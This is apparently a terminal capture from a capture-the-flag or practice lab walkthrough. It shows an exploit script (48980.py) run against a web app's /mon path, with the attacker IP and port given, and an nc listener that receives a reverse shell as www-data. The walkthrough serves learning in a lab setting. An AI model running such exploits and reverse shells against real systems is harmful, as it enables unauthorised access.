 ┌──(vagrant㉿kali)-[~/Documents/PG/PLAY/dc-4]
└─$ ./48980.py http://192.168.226.218/mon 192.168.45.217 9001
A shell script should be uploaded. Now we try to execute it
┌──(vagrant㉿kali)-[~/Documents/PG/PLAY]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.45.217] from (UNKNOWN) [192.168.226.218] 59158
bash: cannot set terminal process group (589): Inappropriate ioctl for device
bash: no job control in this shell
www-data@icmp:/var/www/html/mon/assets/data/usrimg$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@icmp:/var/www/html/mon/assets/data/usrimg$